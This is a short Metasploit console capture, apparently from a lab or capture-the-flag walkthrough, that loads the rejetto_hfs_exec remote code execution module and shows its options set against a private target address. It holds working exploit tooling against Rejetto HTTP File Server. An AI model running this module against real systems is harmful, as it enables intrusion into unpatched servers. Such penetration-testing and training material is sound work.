 msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.24.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) >